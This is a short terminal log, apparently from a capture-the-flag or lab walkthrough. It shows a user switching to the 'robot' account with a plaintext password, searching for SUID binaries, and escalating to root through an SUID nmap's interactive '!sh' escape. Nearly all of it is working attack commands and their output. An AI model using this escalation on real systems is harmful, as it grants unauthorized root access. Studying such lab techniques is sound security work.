 daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ find / -type f -perm -u=s 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#
KALI LINUX™
“the quieter you become, the more you are able to hear”